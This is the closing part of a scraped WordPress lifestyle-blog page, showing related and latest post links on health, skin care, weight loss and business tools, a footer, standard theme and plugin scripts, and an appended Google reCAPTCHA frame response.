                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/keeping-your-business-protected-from-hackers/"  rel="bookmark" class="td-image-wrap " title="Tips on Keeping Your Business Protected From Hackers" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Tips-on-Keeping-Your-Business-Protected-From-Hackers-100x70.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Tips-on-Keeping-Your-Business-Protected-From-Hackers-100x70.jpg 100w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Tips-on-Keeping-Your-Business-Protected-From-Hackers-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tips on Keeping Your Business Protected From Hackers" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/keeping-your-business-protected-from-hackers/"  rel="bookmark" title="Tips on Keeping Your Business Protected From Hackers">Tips on Keeping Your Business Protected From Hackers</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T15:48:31+05:30" >July 4, 2022</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6979d5303054d
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rUev1iYhWBChV_nyRiGATQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769592116453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>